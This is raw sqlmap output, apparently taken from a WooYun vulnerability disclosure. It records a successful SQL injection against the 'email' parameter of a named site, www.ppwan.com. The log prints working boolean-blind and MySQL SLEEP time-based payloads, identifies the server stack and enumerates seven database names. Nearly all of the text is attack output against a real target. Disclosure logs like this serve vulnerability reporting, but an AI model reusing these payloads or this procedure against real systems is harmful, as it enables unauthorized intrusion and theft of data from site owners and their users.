 [15:06:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:06:13] [INFO] GET parameter 'email' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[15:06:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:06:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:06:23] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
on technique test
[15:06:25] [INFO] target URL appears to have 1 column in query
[15:06:26] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[15:06:26] [INFO] checking if the injection point on GET parameter 'email' is a false positive
GET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 49 HTTP(s) requests:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 0.49405437987297773&clientid=email&email=sample@email.tst') AND 3695=3695 AND ('yroy'='yroy

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 0.49405437987297773&clientid=email&email=sample@email.tst') AND (SELECT * FROM (SELECT(SLEEP(5)))ovOH) AND ('MrZt'='MrZt
---
[15:07:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.18
back-end DBMS: MySQL 5.0.12
[15:07:22] [INFO] fetching database names
[15:07:22] [INFO] fetching number of databases
[15:07:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:07:22] [INFO] retrieved: 7
[15:07:29] [INFO] retrieved: information_schema
[15:08:15] [INFO] retrieved: mysql
[15:08:32] [INFO] retrieved: performance_schema
[15:09:12] [INFO] retrieved: ppbbs
[15:09:25] [INFO] retrieved: ppcms
[15:09:36] [INFO] retrieved: ppwan
[15:09:49] [INFO] retrieved: test
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] ppbbs
[*] ppcms
[*] ppwan
[*] test

[15:10:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ppwan.com'

[*] shutting down at 15:10:01
www.wooyun.org